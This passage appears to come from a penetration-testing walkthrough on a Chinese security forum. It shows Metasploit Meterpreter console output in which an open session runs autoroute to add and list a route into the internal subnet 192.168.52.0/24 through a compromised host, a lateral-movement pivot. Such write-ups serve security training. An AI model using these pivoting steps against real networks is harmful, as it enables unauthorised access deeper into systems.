 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.8.132
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 4
先知社区